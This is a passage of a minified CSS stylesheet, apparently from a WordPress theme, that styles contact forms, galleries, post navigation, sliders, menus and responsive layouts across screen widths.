label{margin-bottom:10px;font-weight:400;font-size:14px}body .contact-form label span{color:inherit;opacity:.4;letter-spacing:0}body .contact-form input[type=email],body .contact-form input[type=text],body .contact-form input[type=url]{width:100%;max-width:100%;margin-bottom:0}body .contact-form textarea{height:200px;width:100%;margin-bottom:0}.contact-form input[type=submit]{font-size:10px;text-transform:uppercase;font-weight:700;line-height:1;letter-spacing:.1em;-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear}.page-content .wp-smiley,.entry-content .wp-smiley,.comment-content .wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}embed,iframe,object{max-width:100%}.custom-logo-link{display:inline-block;width:100%;max-width:200px}.wp-caption{margin-bottom:1.5em;max-width:100%}.wp-caption img[class*=wp-image-]{display:block;margin-left:auto;margin-right:auto}.wp-caption .wp-caption-text{margin:.8075em 0;font-size:16px}.wp-caption-text{text-align:center}.gallery{margin-bottom:1.5em}.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-caption{display:block}@media screen and (min-width:1300px){.cpt .nav-previous,.cpt .nav-next{background-color:#fff;-webkit-backface-visibility:hidden;backface-visibility:hidden;display:table;min-height:220px;opacity:0;overflow:hidden;padding:0;visibility:hidden;width:auto;position:absolute;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.cpt .nav-previous{left:0;margin-left:-100px}.cpt .single-navigation-wrapper{width:calc((100% - 740px)/2)!important}.cpt .single-navigation-wrapper{order:initial}.cpt .single-navigation-wrapper{width:}.cpt .nav-next{right:0;margin-right:-100px}.cpt .nav-previous,.cpt .nav-next{background-color:#000}.cpt .nav-previous:hover,.cpt .nav-links>span:hover+.nav-previous{margin-left:0}.cpt .nav-next:hover,.cpt .nav-links>span:hover+.nav-next{margin-right:0}.cpt .nav-links>span,.cpt .nav-links>div>span{display:block;letter-spacing:0;position:absolute;top:50%}.cpt .nav-links>span{opacity:0}.cpt .nav-links a,.cpt .nav-links>div>span{color:#fff}.cpt .nav-links .entry-meta{display:block;margin-bottom:8px}.cpt .nav-links .post-title{margin:0;font-weight:400;line-height:1.1em;text-transform:none}.entry-meta{color:#363636;font-size:13px}.entry-meta{text-transform:uppercase}.cpt .nav-links .post-title{font-size:22px;font-size:1.375rem}.prev-trig,.nav-previous>span{left:10px;-webkit-transform:rotate(-90deg) translateY(-1.4em);-moz-transform:rotate(-90deg) translateY(-1.4em);-ms-transform:rotate(-90deg) translateY(-1.4em);-o-transform:rotate(-90deg) translateY(-1.4em);transform:rotate(-90deg) translateY(-1.4em);-webkit-transform-origin:50% 0;-moz-transform-origin:50% 0;-ms-transform-origin:50% 0;-o-transform-origin:50% 0;transform-origin:50% 0}.next-trig,.nav-next>span{right:10px;-webkit-transform:rotate(90deg) translateY(-.6em);-moz-transform:rotate(90deg) translateY(-.6em);-ms-transform:rotate(90deg) translateY(-.6em);-o-transform:rotate(90deg) translateY(-.6em);transform:rotate(90deg) translateY(-.6em);-webkit-transform-origin:50% 0;-moz-transform-origin:50% 0;-ms-transform-origin:50% 0;-o-transform-origin:50% 0;transform-origin:50% 0}.cpt .nav-previous:hover,.cpt .nav-links>span:hover+.nav-previous,.cpt .nav-next:hover,.cpt .nav-links>span:hover+.nav-next{visibility:visible;opacity:1}.cpt .nav-previous a{padding:42px 42px 42px 102px;cursor:w-resize}.cpt .nav-next a{padding:42px 102px 42px 42px;cursor:e-resize}.cpt .nav-previous,.cpt .nav-next{-webkit-transition:.7s cubic-bezier(.19,1,.22,1);-moz-transition:.7s cubic-bezier(.19,1,.22,1);-ms-transition:.7s cubic-bezier(.19,1,.22,1);-o-transition:.7s cubic-bezier(.19,1,.22,1);transition:.7s cubic-bezier(.19,1,.22,1)}.cpt .nav-links a{display:table-cell;vertical-align:middle;width:400px}.cpt .nav-links a{position:relative}.nav-links a,.site-branding a,.jetpack-social-navigation,.masonry,.slick-slide{-webkit-transition:opacity .5s cubic-bezier(.28,.12,.22,1);-moz-transition:opacity .5s cubic-bezier(.28,.12,.22,1);-ms-transition:opacity .5s cubic-bezier(.28,.12,.22,1);-o-transition:opacity .5s cubic-bezier(.28,.12,.22,1);transition:opacity .5s cubic-bezier(.28,.12,.22,1)}.cpt .nav-links>span:hover+.nav-next{margin-right:0}.cpt .nav-next{right:0}.cpt .nav-next{-webkit-transition:.7s cubic-bezier(.19,1,.22,1);-moz-transition:.7s cubic-bezier(.19,1,.22,1);-ms-transition:.7s cubic-bezier(.19,1,.22,1);-o-transition:.7s cubic-bezier(.19,1,.22,1);transition:.7s cubic-bezier(.19,1,.22,1)}.cpt .post-navigation{-webkit-backface-visibility:hidden;backface-visibility:hidden;width:100%;position:fixed;top:50%;left:0;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);z-index:3}}@media only screen and (min-width:768px) and (max-width:1299px){.single .site-main>article{margin-bottom:0}.cpt .post-navigation,.cpt .posts-navigation{max-width:calc(100% - 40px)!important}.cpt .post-navigation .nav-previous{padding-left:20px;padding-right:5px}.cpt .post-navigation .nav-next,.cpt .posts-navigation .nav-previous,.cpt .posts-navigation .nav-next{padding-top:30px;padding-bottom:27px;padding-left:20px;padding-right:5px}.cpt .nav-links>div>span{letter-spacing:inherit;font-size:1em;opacity:.5}.cpt .post-title{font-size:1.375rem;font-weight:300}}@media only screen and (max-width:1299px){.cpt .nav-links>span{display:none}.cpt .post-navigation,.cpt .posts-navigation{padding-top:2rem;margin-bottom:3rem;max-width:768px;margin:0 auto!important}.cpt .post-navigation img{display:none}.cpt .nav-links>div>span{display:block;font-size:.9375em;opacity:.5}.single figure{margin:0!important}}@media only screen and (min-width:768px) and (max-width:1024px){.post-navigation .nav-previous,.post-navigation .nav-next,.posts-navigation .nav-previous,.posts-navigation .nav-next{display:inline-block;padding-top:42px;padding-bottom:39px;vertical-align:top;width:50%}.post-navigation .nav-previous+.next-trig+.nav-next,.posts-navigation .nav-previous+.nav-next{padding-right:20px;text-align:right}.post-navigation .nav-previous,.posts-navigation .nav-previous{padding-left:20px}.nav-previous .entry-meta,.nav-next .entry-meta{display:block;padding-bottom:8px}}@media only screen and (max-width:767px){.single-format-gallery .entry-gallery.slick-wrapper,.single-format-gallery .entry-gallery.slick-wrapper .gallery-item,.single-format-gallery .entry-gallery.slick-wrapper .gallery-icon,.single-format-gallery .entry-gallery.slick-wrapper .gallery-item img{height:450px!important;max-height:450px!important}#post-load article{overflow:hidden}.entry-content-wrapper .featured-content{margin-bottom:30px}#content div.sharedaddy,#main div.sharedaddy,div.sharedaddy{padding-bottom:1.5em;border-bottom:1px solid #ddc09f;border-bottom-color:rgba(160,160,160,.4)}.single-navigation-wrapper{margin-top:1.5em!important}.site-copyright{font-weight:400;font-size:1.1rem}ul#menu-footer-company>li{font-size:1.1rem;font-weight:500}.copyright-logo{width:100px;top:2px;position:relative;filter:invert(1)}#term-list{column-count:2}.has-sidebar #secondary{padding-top:1.5em!important;margin-top:.5em!important;padding-bottom:1em;border-top:1px solid rgba(160,160,160,.4);border-bottom:1px solid rgba(160,160,160,.4)}.entry-content-wrapper .entry-content{font-size:17px}.footer-site-copyright{display:block}.site-footer .container{text-align:center}.footer-site-branding{margin-left:0;margin-right:0}.site-content{margin-bottom:0}.footer-widget-area{margin-top:0}.site-info{margin-top:0}.footer-widget-area{margin:0 auto}pre{font-size:1.6rem;white-space:normal}.cpt .post-navigation .nav-previous,.cpt .post-navigation .nav-next,.cpt .posts-navigation .nav-previous,.cpt .posts-navigation .nav-next{padding-bottom:27px;padding-left:20px;padding-right:5px}.single-space .brand-list>a{font-size:17px}.single .artist-list a,.single .label-list a,.single .release-date span:nth-child(2),.single .genre-list a,.single .partner-list a{font-size:17px}.nav-previous .entry-meta,.nav-next .entry-meta{display:block}.entry-meta{color:#363636}.nav-next .post-title,.nav-previous .post-title{font-size:18px;font-weight:300}.featured-category-wrap .featured-category article{border:none;width:80vw}.featured-category-wrap .featured-header{margin-bottom:20px}.single .artist-list,.single .label-list,.single .release-date,.single .genre-list,.single .partner-list{text-align:left;line-height:1.5;font-size:.9375rem}}@media screen and (min-width:1200px){.featured-image a img,.post-thumbnail img,.custom-logo-link img{-webkit-transition:.2s linear;-moz-transition:.2s linear;-ms-transition:.2s linear;-o-transition:.2s linear;transition:.2s linear;will-change:opacity}.featured-image a:hover img,.post-thumbnail:hover img,.custom-logo-link:hover img{opacity:.8}.single-navigation-wrapper .post-nav-title{-webkit-transition:.15s ease-in-out;-moz-transition:.15s ease-in-out;-ms-transition:.15s ease-in-out;-o-transition:.15s ease-in-out;transition:.15s ease-in-out}.single-navigation-wrapper a:hover .post-nav-title{border-bottom-color:#000}.front-cta a{-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear}.front-cta a:hover{opacity:.6;color:inherit}.front-slider-two article:hover .entry-title a{border-bottom-color:#fff}}@media screen and (min-width:900px){.entry-footer .sharedaddy-holder{display:none}.single .entry-header{max-width:100%}}@media screen and (max-width:1620px){.container,.front-slider-float .slick-list{max-width:calc(100% - 80px)}.single-content-wrapper>*{display:inline-block}.single-navigation-wrapper{max-width:740px}.single-post .single-navigation-wrapper{width:100%;max-width:740px}.single-sidebar-wrapper{width:400px}.single-navigation-wrapper{float:none;margin-top:3em}.single-navigation-wrapper .nav-previous{margin-bottom:1em}.entry-content-wrapper{margin-left:0}@supports (display:flex) or (display:-webkit-flex) or (display:-moz-flex) or (display:-ms-flex) or (display:-o-flex){.single-content-wrapper{flex-wrap:wrap}.single-navigation-wrapper,.single-sidebar-wrapper{float:none}.entry-content-wrapper{order:1}.single-sidebar-wrapper{order:2}.single-navigation-wrapper{order:3}.cpt .single-navigation-wrapper{order:initial}.single-navigation-wrapper .post-navigation{position:static}.single-navigation-wrapper .post-navigation{max-width:100%}.single-navigation-wrapper .post-nav-text,.single-navigation-wrapper .post-nav-title{display:inline-block;margin-bottom:0}.single-navigation-wrapper .post-nav-text{margin-right:1em}}}@media screen and (max-width:1500px){#post-load,.front-archive{margin-left:-15px;margin-right:-15px;width:calc(100% + 30px)}#post-load article,#post-load nav,.front-archive article{padding-left:15px;padding-right:15px}#post-load article,.front-archive article{margin-bottom:60px}.has-sidebar #post-load,.front-archive-wrapper.archive-has-sidebar .front-archive{width:calc(100% - 380px + 30px)}.has-sidebar #secondary,.front-archive-wrapper.archive-has-sidebar #secondary{width:335px;margin-left:45px;padding-left:34px}@supports (display:flex) or (display:-webkit-flex) or (display:-moz-flex) or (display:-ms-flex) or (display:-o-flex){.has-sidebar #post-load,.front-archive-wrapper.archive-has-sidebar .front-archive{flex:0 1 calc(100% - 380px + 30px)}.has-sidebar #secondary,.front-archive-wrapper.archive-has-sidebar #secondary{flex:0 1 335px}}.archive-layout-side #post-load article:not(.sticky) .entry-img,.front-archive-side #post-load article:not(.sticky) .entry-img{padding-right:30px}#post-load article.sticky .entry-text,.front-archive article.sticky .entry-text{padding:30px 25px}.archive-layout-list #post-load article.sticky .entry-text,.front-archive-list article.sticky .entry-text{padding-top:20px}.archive-layout-list #post-load article .entry-img,.front-archive-list article .entry-img{margin-left:20px}.archive-layout-list #post-load article.sticky .entry-img,.front-archive-list article.sticky .entry-img{margin-top:20px;margin-right:20px}.front-slider-side{height:80vh}.front-slider-wrapper h2.section-title:not(.container){top:30px;left:30px}.front-slider-side article:not(.no-featured-image) .entry-text{width:35%}.front-slider-side .entry-text{padding-right:40px;padding-bottom:30px}.front-slider-side .entry-img{width:65%}.front-slider-side .front-slider-dots{margin:0 30px 30px 0}h2+.front-slider-two .front-slider-dots{margin-top:70px}.front-slider-two{height:90vh}.front-slider-two .entry-text{margin:30px 0 90px 30px}.front-slider-two .front-slider-dots{margin:40px 0 0 30px}.front-slider-float .entry-img .horizontal-img img{width:75%}.front-cta .front-cta-text{bottom:60px}.footer-newsletter-wrapper,.footer-instagram-wrapper,.footer-widget-area,.site-info{margin-top:60px}.footer-instagram-wrapper{padding-top:60px}.footer-instagram-wrapper .widget ul{margin-left:-10px;margin-right:-10px}.footer-instagram-wrapper .widget li{padding:0 10px}}@media screen and (min-width:1400px){#aphex_ad p img{max-width:100%;overflow:hidden;height:300px}}@media screen and (min-width:1300px) and (max-width:1400px){#aphex_ad p img{max-width:40%!important;height:200px!important}}@media screen and (max-width:545px){#aphex_ad p img{max-width:100%!important}}@media screen and (max-width:1300px){#aphex_ad p img{max-width:40%;overflow:hidden;height:200px}.archive-layout-side #post-load article:not(.sticky).has-featured-image .entry-img,.front-archive-side article:not(.sticky).has-featured-image .entry-img{width:44%}.archive-layout-side #post-load article:not(.sticky).has-featured-image .entry-text,.front-archive-side article:not(.sticky).has-featured-image .entry-text{width:54%}.archive-layout-side #post-load article:not(.sticky) .entry-img,.front-archive-side article:not(.sticky) .entry-img{padding-right:30px}.has-sidebar #post-load,.front-archive-wrapper.archive-has-sidebar .front-archive{width:calc(100% + 30px);float:none}.single-navigation-wrapper,.single-sidebar-wrapper{width:100%}.single-navigation-wrapper,.single-sidebar-wrapper{float:none}.has-sidebar #secondary,.front-archive-wrapper.archive-has-sidebar #secondary{float:none;width:100%;margin-left:0;border-top:1px solid #ddc09f;border-left:none;padding-left:0;padding-top:40px;margin-top:40px}@supports (display:flex) or (display:-webkit-flex) or (display:-moz-flex) or (display:-ms-flex) or (display:-o-flex){.has-sidebar .site-main-archive,.front-archive-wrapper.archive-has-sidebar{display:block}.has-sidebar #post-load,.front-archive-wrapper.archive-has-sidebar .front-archive{flex:0 1 calc(100% + 30px)}.has-sidebar #secondary,.front-archive-wrapper.archive-has-sidebar #secondary{flex:0 1 100%}.single-sidebar-wrapper{order:4}}.widget{display:inline-block;vertical-align:top;margin:0 30px 30px 0}}@media screen and (max-width:1200px){input[type=text],input[type=email],input[type=url],input[type=password],input[type=search],input[type=number],input[type=tel],input[type=range],input[type=date],input[type=month],input[type=week],input[type=time],input[type=datetime],input[type=datetime-local],input[type=color],textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none}h1,.front-cta-wrapper h2.section-title,.front-cta-text h2{font-size:40px;font-size:2rem}h2{font-size:36px;font-size:2.25rem}h3,.front-slider-float h3{font-size:32px;font-size:2rem}h4,.mc_custom_border_hdr,.front-slider-side h3{font-size:30px;font-size:1.875rem}.site-title,.entry-content-wrapper .emphasis,.widget-area .emphasis{font-size:28px;font-size:1.75rem}.main-nav-align-hamburger .main-navigation ul,.main-navigation ul,.dropdown-toggle,.main-nav-align-hamburger .dropdown-toggle,.social-wrapper .jetpack-social-navigation ul,.search-wrap .search-form input[type=search],#post-load h2.entry-title,.front-archive h2.entry-title{font-size:24px;font-size:1.5rem}.entry-content-wrapper blockquote,.entry-content-wrapper q,.search-post-text-img .entry-title{font-size:22px;font-size:1.375rem}h5,.single-navigation-wrapper .post-nav-title,.archive-layout-list #post-load h2.entry-title,.front-archive-list h2.entry-title{font-size:20px;font-size:1.25rem}.main-nav-align-hamburger .main-navigation ul ul .dropdown-toggle,.main-nav-align-hamburger .main-navigation ul ul,.front-slider-dots{font-size:18px;font-size:1.125rem}.main-nav-align-hamburger .main-navigation ul ul ul .dropdown-toggle,.main-nav-align-hamburger .main-navigation ul ul ul{font-size:16px;font-size:1rem}.main-nav-align-hamburger .site-branding-td,.site-branding-td{width:70%}.main-nav-align-hamburger .main-navigation{width:30px}.menu-toggle{margin-right:10px}.mobile-menu-toggle.menu-toggle,.site-branding{display:inline-block}.main-nav-align-hamburger .menu-wrapper,.menu-wrapper,.social-wrapper{width:100%;max-width:900px;padding:30px 20px}.menu-wrapper,.social-wrapper{position:fixed;top:0;left:0;right:0;bottom:0;z-index:20;background:#000;color:#fff;-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%);visibility:hidden;-webkit-transition:visibility 0s 0s,transform .3s ease-in-out;-moz-transition:visibility 0s 0s,transform .3s ease-in-out;-ms-transition:visibility 0s 0s,transform .3s ease-in-out;-o-transition:visibility 0s 0s,transform .3s ease-in-out;transition:visibility 0s 0s,transform .3s ease-in-out}.toggled .menu-wrapper,.social-menu-open .social-wrapper{visibility:visible;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}.main-nav-align-hamburger .menu-close,.menu-close{top:15px;right:15px}.main-nav-align-hamburger .toggled .menu-close,.toggled .menu-close{top:30px;right:15px;opacity:.4;-webkit-transition:.2s .4s linear;-moz-transition:.2s .4s linear;-ms-transition:.2s .4s linear;-o-transition:.2s .4s linear;transition:.2s .4s linear}.menu-close{position:absolute;right:15px;top:15px;-webkit-transform:translateX(100%) rotate(90deg);-moz-transform:translateX(100%) rotate(90deg);-ms-transform:translateX(100%) rotate(90deg);-o-transform:translateX(100%) rotate(90deg);transform:translateX(100%) rotate(90deg);-webkit-transform-origin:left top;-moz-transform-origin:left top;-ms-transform-origin:left top;-o-transform-origin:left top;transform-origin:left top;opacity:0;font-size:20px}.toggled .menu-background,.social-menu-open .search-wrap+.menu-background{opacity:1;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;-webkit-transition:opacity .5s cubic-bezier(.12,.6,.54,.96);-moz-transition:opacity .5s cubic-bezier(.12,.6,.54,.96);-ms-transition:opacity .5s cubic-bezier(.12,.6,.54,.96);-o-transition:opacity .5s cubic-bezier(.12,.6,.54,.96);transition:opacity .5s cubic-bezier(.12,.6,.54,.96)}.main-navigation li,.social-wrapper .jetpack-social-navigation li{display:inline-block}.main-navigation ul,.social-wrapper{text-align:left}.jetpack-social-navigation{height:100%}.menu-wrapper>div:before,.jetpack-social-navigation:before{content:'';height:100%;width:0}.main-navigation.toggled .menu-wrapper>div>*,.menu-wrapper>div:before,.jetpack-social-navigation>div,.jetpack-social-navigation:before{display:inline-block;vertical-align:middle}.menu-wrapper>div>*,.jetpack-social-navigation>div{width:98%}.main-navigation ul ul{top:0;background:0 0;box-shadow:none;text-align:center;font-size:.8em;margin-bottom:1em;width:100%;padding:1.5em 0}.main-navigation ul ul:before{display:none}.main-navigation ul ul li{width:100%}.main-navigation ul li:hover>ul,.main-navigation ul li.focus>ul{left:-999em}.main-navigation ul li.toggle-on>ul{left:0;top:100%}.main-navigation ul li.toggle-on>.dropdown-toggle .icon-dropdown:before{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}.main-navigation ul li.toggle-on>.dropdown-toggle .icon-dropdown:after{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.main-navigation.toggled ul ul ul{display:none;position:static;width:100%}.main-navigation.toggled ul ul li.toggle-on>ul{display:block}.main-navigation ul li:hover>ul,.main-navigation ul li.focus>ul,.main-nav-align-right .main-navigation ul li:hover>ul,.main-nav-align-right .main-navigation ul li.focus>ul,.main-nav-align-right .main-navigation ul ul li:hover>ul,.main-nav-align-right .main-navigation ul ul li.focus>ul{left:-999em}.main-navigation ul li.toggle-on>ul,.main-nav-align-right .main-navigation ul li.toggle-on>ul,.main-nav-align-right .main-navigation ul ul li.toggle-on>ul{left:0}.main-navigation ul ul,.main-nav-align-right .main-navigation ul ul{text-align:left}body:not(.main-nav-align-hamburger) .main-navigation ul li.toggle-on>.dropdown-toggle .icon-dropdown:before{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}body:not(.main-nav-align-hamburger) .main-navigation ul li.toggle-on>.dropdown-toggle .icon-dropdown:after{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.main-navigation.toggled ul ul ul{display:none;position:static;width:100%}.main-navigation.toggled ul ul li.toggle-on>ul{display:block}.main-nav-align-hamburger .main-navigation li,.main-navigation li{width:100%;padding:0;margin-bottom:6px}body .main-navigation .current-page-item>a,body .main-navigation .current-menu-item>a{border-bottom-color:#fff}ul .icon-dropdown:before,ul .icon-dropdown:after{background:#fff}.main-nav-align-hamburger .menu-wrapper .site-branding{margin-bottom:30px}.main-nav-align-hamburger .site-branding{width:calc(100% - 35px)}.main-nav-align-hamburger .menu-wrapper>div:nth-child(2),.menu-wrapper>div{height:90%}.menu-wrapper>div.site-branding{height:auto}.menu-wrapper>div.site-branding:before{display:none}.main-nav-align-hamburger .main-navigation.toggled ul ul,.main-navigation.toggled ul ul{display:none;position:static;width:100%;padding-left:0;margin-top:.5em;margin-bottom:1em}.main-nav-align-hamburger .main-navigation.toggled ul li.toggle-on>ul,.main-navigation.toggled ul li.toggle-on>ul{display:block}.main-nav-align-left .menu-wrapper>div:nth-child(1),.main-nav-align-center .menu-wrapper>div:nth-child(1),.main-nav-align-right .menu-wrapper>div:nth-child(1),.jetpack-social-navigation{opacity:0;-webkit-transform:translateX(-30px);-moz-transform:translateX(-30px);-ms-transform:translateX(-30px);-o-transform:translateX(-30px);transform:translateX(-30px);-webkit-transition:.3s .2s ease-in-out;-moz-transition:.3s .2s ease-in-out;-ms-transition:.3s .2s ease-in-out;-o-transition:.3s .2s ease-in-out;transition:.3s .2s ease-in-out}.main-nav-align-left .toggled .menu-wrapper>div:nth-child(1),.main-nav-align-center .toggled .menu-wrapper>div:nth-child(1),.main-nav-align-right .toggled .menu-wrapper>div:nth-child(1),.social-menu-open .jetpack-social-navigation{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;opacity:1}.social-button{top:15px}.social-menu-open .social-button{z-index:21;color:#fff;border-color:#fff;position:fixed;right:0;top:30px;opacity:.4;font-size:20px;-webkit-transform:translateX(100%) rotate(90deg);-moz-transform:translateX(100%) rotate(90deg);-ms-transform:translateX(100%) rotate(90deg);-o-transform:translateX(100%) rotate(90deg);transform:translateX(100%) rotate(90deg);-webkit-transform-origin:left top;-moz-transform-origin:left top;-ms-transform-origin:left top;-o-transform-origin:left top;transform-origin:left top;-webkit-transition:top .15s .2s linear;-moz-transition:top .15s .2s linear;-ms-transition:top .15s .2s linear;-o-transition:top .15s .2s linear;transition:top .15s .2s linear}.social-menu-open .social-button .icon-close{display:inline-block}.social-wrapper .jetpack-social-navigation li{padding:0;margin-bottom:6px;display:block;line-height:1.5}.social-wrapper .jetpack-social-navigation a{padding:.1em 0}.search-wrap,.main-nav-align-hamburger .menu-wrapper{z-index:20}.menu-background{z-index:19}.search-wrap{padding:140px 20px}.big-search-close,.main-nav-align-hamburger .menu-close{font-size:20px}.big-search-close{top:calc(100% + 15px);right:20px}.search-line{padding-bottom:.5em}.search-wrap .search-instructions{display:none}.search-wrap .search-form{width:100%}.search-wrap .search-form input[type=search]{width:calc(100% - 35px)}.search-wrap .search-form button{width:30px}.search-wrap .icon-search{font-size:20px}.archive-layout-masonry #post-load article,.front-archive-masonry article{width:33.33333%}.archive-layout-masonry #post-load article.sticky,.front-archive-masonry article.sticky{width:66.66666%}.archive-layout-masonry .archive-has-sidebar #post-load article,.archive-layout-side .archive-has-sidebar #post-load article.sticky+article:not(.sticky),.front-archive-masonry .archive-has-sidebar article,.front-archive-side .archive-has-sidebar article.sticky+article:not(.sticky),.archive-has-sidebar .archive-layout-masonry #post-load article,.archive-has-sidebar .archive-layout-side #post-load article.sticky+article:not(.sticky),.archive-has-sidebar .front-archive-masonry article,.archive-has-sidebar .front-archive-side article.sticky+article:not(.sticky){width:50%}.archive-has-sidebar .archive-layout-masonry #post-load article.sticky,.archive-has-sidebar .archive-layout-side #post-load article.sticky,.archive-has-sidebar .front-archive-masonry article.sticky,.front-archive-side .archive-has-sidebar article.sticky,.archive-layout-masonry .archive-has-sidebar #post-load article.sticky,.archive-layout-side .archive-has-sidebar #post-load article.sticky,.front-archive-masonry .archive-has-sidebar article.sticky,.front-archive-side .archive-has-sidebar article.sticky{width:100%;max-width:900px}.archive-layout-list #post-load article,.front-archive-list article{width:100%}.front-slider-two{height:70vh}.front-slider-two article{width:85vw}.front-slider-two .front-slider-arrows .slick-next{width:15vw}.footer-newsletter .mc_custom_border_hdr,.footer-newsletter #mc_subheader{float:none;width:100%;max-width:750px;display:block;padding-right:0}.footer-newsletter #mc_subheader{padding-bottom:20px}.footer-newsletter .mc_custom_border_hdr{margin-bottom:10px}.footer-newsletter .mc_form_inside{display:block;max-width:100%}.footer-newsletter #mc_signup_form .mc_input{width:100%;display:block;float:none}#mc_signup_form .mc_input,#mc_signup_submit{height:42px;border:1px solid #000;border-radius:0;width:100%}.widget #mc_signup_submit,.footer-newsletter #mc_signup_submit{width:100%;margin:0;margin-top:1em}.widget .mc_merge_var{margin-bottom:.4em}.footer-newsletter #mc_signup_form .mc_input{width:100%;display:block}.footer-newsletter .mc_signup_submit{width:100%;display:block;float:none}.footer-newsletter #mc_display_rewards{margin-top:.5em}.blog .site-content{margin-top:20px}.single-navigation-wrapper .post-nav-text,.single-navigation-wrapper .post-nav-title{display:block}}@media screen and (max-width:900px){.front-cta-wrapper h2.section-title,.front-cta-text h2{font-size:36px}h2{font-size:32px}h3,.front-slider-float h3{font-size:28px}h4,.mc_custom_border_hdr,.front-slider-side h3,.site-title,.entry-content-wrapper .emphasis,.widget-area .emphasis,.main-nav-align-hamburger .main-navigation ul,.main-navigation ul,.dropdown-toggle,.main-nav-align-hamburger .dropdown-toggle,.jetpack-social-navigation ul,.search-wrap .search-form input[type=search]{font-size:24px}#post-load h2.entry-title,.front-archive h2.entry-title{font-size:22px}h5,.entry-content-wrapper blockquote,.entry-content-wrapper q,.search-post-text-img .entry-title{font-size:20px}.single-navigation-wrapper .post-nav-title,.archive-layout-list #post-load h2.entry-title,.front-archive-list h2.entry-title{font-size:18px}.front-cta-text p{font-size:16px;margin:0 auto}.search-wrap .icon-search:before{border-width:1px}.search-wrap .icon-search:after{height:1px}.container,.front-slider-float .slick-list{max-width:calc(100% - 40px)}.page-header{margin-bottom:60px;margin-top:0}#post-load,.front-archive{margin-left:0;margin-right:0;width:100%}#post-load article,#post-load nav,.front-archive article{padding-left:0;padding-right:0}.has-sidebar #post-load,.front-archive-wrapper.archive-has-sidebar .front-archive{width:100%;float:none}.archive-layout-side #post-load article,.front-archive-side article{width:100%}#post-load article.sticky .entry-text,.front-archive article.sticky .entry-text{padding:25px 20px}.archive-layout-masonry #post-load article,.front-archive-masonry article,.archive-layout-masonry #post-load article.sticky,.front-archive-masonry article.sticky,.archive-layout-masonry .archive-has-sidebar #post-load article,.archive-layout-side .archive-has-sidebar #post-load article.sticky+article:not(.sticky),.front-archive-masonry .archive-has-sidebar article,.front-archive-side .archive-has-sidebar article.sticky+article:not(.sticky),.archive-has-sidebar .archive-layout-masonry #post-load article,.archive-has-sidebar .archive-layout-side #post-load article.sticky+article:not(.sticky),.archive-has-sidebar .front-archive-masonry article,.archive-has-sidebar .front-archive-side article.sticky+article:not(.sticky){width:100%}.results-count{vertical-align:top}.search-for{width:auto;display:block;padding-right:0}.search-post-type{display:none}.search-post-text-img{width:100%}.search-post-text-img .post-thumbnail{width:100px;margin-left:20px}.archive-layout-list #post-load article .entry-img,.front-archive-list article .entry-img{margin-left:20px;max-width:100px;height:70px;overflow:hidden;position:relative}@supports (object-fit:cover){.archive-layout-list #post-load article .entry-img,.front-archive-list article .entry-img{height:auto}.archive-layout-list #post-load article .featured-image img,.front-archive-list article .featured-image img,.search-post-text-img img{width:100px;height:70px}}.front-page-wrapper>*:not(:first-child){margin-top:60px}.front-slider-wrapper h2.section-title:not(.container){top:20px;left:15px}.front-slider .entry-content{display:none}.front-slider-dots{font-size:16px;font-size:1rem}.front-slider-side{height:410px}.front-slider-side .entry-img{width:100%;bottom:auto;height:250px}.front-slider-side .entry-img{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}.front-slider-side article:not(.no-featured-image) .entry-text{width:100%;height:160px;padding:20px 15px}.front-slider-side h3{border-bottom:none}.front-slider-side .front-slider-dots{position:absolute;right:0;bottom:auto;top:0;margin:20px 15px 0 0;z-index:3}.front-slider-two .entry-text{margin:20px}.front-slider-two{height:600px}.front-slider-two .front-slider-dots{margin:20px 0 0 25px}h2+.front-slider-two .front-slider-dots{margin-top:50px}.front-slider-wrapper h2.section-title.container{top:0}.front-slider-float{height:auto;padding-top:80px;padding-bottom:50px}.front-slider-float .slick-track{margin-left:0}.front-slider-float article{text-align:center}.front-slider-float .entry-text{float:none;position:static;padding:10px 0 20px;width:100%}.front-slider-float .entry-img{width:100%;position:static;padding-top:0;padding-bottom:30px}.front-slider-float .entry-img .horizontal-img img{width:90%}.front-slider-float .entry-img .vertical-img img{width:70%}.front-slider-float .entry-header,.front-slider-float .entry-content{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}.front-slider-float .front-slider-dots{margin-right:20px;bottom:0;top:auto;left:0;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;margin:0 0 20px}.front-slider-dots .slick-dots{text-align:center}.front-slider-float .front-slider-dots li{display:inline-block;padding:0 .2em}.front-slider-float 